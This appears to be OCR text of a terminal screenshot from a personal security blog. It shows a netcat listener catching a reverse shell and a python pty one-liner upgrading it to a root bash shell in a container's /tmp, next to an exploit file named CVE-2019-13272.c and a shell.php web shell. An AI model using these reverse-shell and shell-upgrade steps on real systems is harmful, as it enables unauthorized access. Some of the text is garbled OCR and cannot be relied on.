 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209.1 27467
# python -c "import pty;pty.spawn('/bin/bash')"
root@74cd2e524aef:/tmp# whoami;pwd
whoami;pwd
root
/tmp
root@74cd2e524aef:/tmp# ls
ls
CVE-2019-13272.c  f  shell.php
root@74cd2e524aef:/tmp#
root@74cd2e524aef: /tmp
File Edit View Search Terminal Help
Setting up vim-tiny (2:7.4.052-1ubuntu3.1) ...
Setting up vim-runtime (2:7.4.052-1ubuntu3.1) ...
Processing /usr/share/vim/addons/doc
Setting up vim (2:7.4.052-1ubuntu3.1) ...
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vim (vim) in a
uto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vimdiff (vimdi
ff) in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/rvim (rvim) in
 auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/rview (rview)
in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vi (vi) in aut
o mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/view (view) in
 auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/ex (ex) in aut
o mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/editor (editor
) in auto mode
Processing triggers for libc-bin (2.19-0ubuntu6.6) ...
root@74cd2e524aef:/tmp# vim shell.php
root@74cd2e524aef:/tmp# php shell.php
cssModel.
html
test.class
CVE-2019-
13272.c
0K/s
0K/s
AaronLuo's Blog from byAaronluo.github.io
S 中 °,